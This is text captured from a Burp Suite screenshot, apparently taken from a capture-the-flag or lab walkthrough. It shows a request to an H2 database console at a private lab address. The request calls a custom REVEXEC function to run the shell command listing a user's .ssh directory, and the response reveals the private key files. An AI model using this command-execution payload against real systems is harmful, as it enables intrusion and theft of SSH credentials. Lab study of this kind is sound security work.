 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Search Settings
1 × +
Send Cancel < > Target: http://10.10.11.33:8080 HTTP/1 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /admin/dbviewer/_query HTTP/1.1
2 Host: 10.10.11.33:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 43
10 Origin: http://10.10.11.33:8080
11 Connection: keep-alive
12 Referer: http://10.10.11.33:8080/admin/dbviewer
13 Cookie: JSESSIONID=node0105xev6ijvoo31h2dayvtb7mi8220752.node0
14
15 query=call REVEXEC('ls /home/margo/.ssh/');
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Sep 2024 10:41:30 GMT
3 Content-Type: application/json
4 Content-Length: 208
5
6 {
"type":"error",
"message":
"org.h2.jdbc.JdbcSQLDataException: Data conversion error converting
\"authorized_keys\nid_ecdsa\nid_ecdsa.pub\n\"; SQL statement:\ncal
l REVEXEC('ls /home/margo/.ssh/'); [22018-199]"
}
? Search 0 highlights
Inspector
Notes
Done 317 bytes | 3,428 millis
Event log (3) All issues (1) Memory: 155.5MB